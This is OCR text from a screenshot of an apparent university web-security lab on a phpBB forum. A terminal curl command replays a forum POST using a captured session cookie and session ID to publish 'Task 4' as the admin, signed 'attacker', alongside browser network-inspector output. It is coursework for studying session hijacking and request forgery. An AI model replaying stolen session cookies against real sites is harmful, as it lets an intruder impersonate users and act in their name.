 attack [Running]
Activities
Terminal
Sep 21 23:01
yourdomain.com :: Post a ne
www.xsslabphpbb.com/posting.php
phpbb
creating communities
yourdomain.com
A _little_ text to describe your forum
FAQ Search Memberlist Usergroups
Profile You have no new messages Log out [ attack ]
Posted: Tue Sep 21, 2021 2:56 pm Post subject: Task 4
Posting for Admin
Sincerely,
Attacker
yourdomain.com Forum Index -> Test Forum 1
Subject
Message body
Emoticons
View more
Emoticons
Options
HTML is OFF
BBCode is ON
Smilies are ON
root@cs4238-VirtualBox: /home/attack
root@cs4238...
attack@cs42...
root@cs4238-...
attack@cs423...
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Gecko/20100101 Fire
fox/92.0
Accept: image/webp,*/*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://www.xsslabphpbb.com/
root@cs4238-VirtualBox:/home/attack# curl 'http://www.xsslabphpbb.com/posting.ph
p' -X POST -H 'User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:92.0) Geck
o/20100101 Firefox/92.0' -H 'Accept: text/html,application/xhtml+xml,application
/xml;q=0.9,image/webp,*/*;q=0.8' -H 'Accept-Language: en-US,en;q=0.5' --compress
ed -H 'Content-Type: application/x-www-form-urlencoded' -H 'Origin: http://www.x
sslabphpbb.com' -H 'Connection: keep-alive' -H 'Referer: http://www.xsslabphpbb.
com/posting.php?mode=newtopic&f=1' -H 'Cookie: phpbb2mysql_data=a%3A2%3A%7Bs%3A1
1%3A%22autologinid%22%3Bs%3A0%3A%22%22%3Bs%3A6%3A%22userid%22%3Bs%3A1%3A%222%22%
3B%7D; phpbb2mysql_sid=e1eeb5678b610a6ea13725a010842a6e; phpbb2mysql_t=a%3A4%3A%
7Bi%3A10%3Bi%3A1632235907%3Bi%3A9%3Bi%3A1632235896%3Bi%3A11%3Bi%3A1632232865%3Bi
%3A12%3Bi%3A1632235667%3B%7D' -H 'Upgrade-Insecure-Requests: 1' --data-raw 'subj
ect=Task+4&addbbcode18=%23444444&addbbcode20=0&helpbox=Font+color%3A+%5Bcolor%3D
red%5Dtext%5B%2Fcolor%5D++Tip%3A+you+can+also+use+color%3D%23FF0000&message=Post
ing+for+admin%0D%0A-Sincerely%2C%0D%0Aattacker&topictype=0&poll_title=&add_poll_
option_text=&poll_length=&mode=newtopic&sid=e1eeb5678b610a6ea13725a010842a6e&f=1
&post=Submit'
Disable BBCode in this post
Disable Smilies in this post
Notify me when a reply is posted
Add a Poll
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application 1
Filter URLs
All HTML CSS JS XHR Fonts Images Media WS Other Disable Cache No Throttling
Status Method Domain File Initiator Type Transferred Size
200 POST www.xsslabphpbb.com posting.php document html 9.04 KB 32.33 KB
200 GET www.xsslabphpbb.com icon_minipost.gif img gif cached 122 B
200 GET www.xsslabphpbb.com spacer.gif img gif cached 43 B
404 GET www.xsslabphpbb.com favicon.ico FaviconLoader.jsm:191 (img) html cached 281 B
Headers Cookies Request Response Timings
Filter Headers
Block Resend
POST http://www.xsslabphpbb.com/posting.php
Status 200 OK
Version HTTP/1.1
Transferred 9.04 KB (32.33 KB size)
Referrer Policy strict-origin-when-cross-origin
Response Headers (589 B) Raw
Cache-Control: no-cache, pre-check=0, post-check=0
Connection: Keep-Alive
Content-Encoding: gzip
Total time needed to load all requests
4 requests 32.77 KB / 9.04 KB transferred Finish: 195 ms DOMContentLoaded: 81 ms load: 94 ms
Left ⌘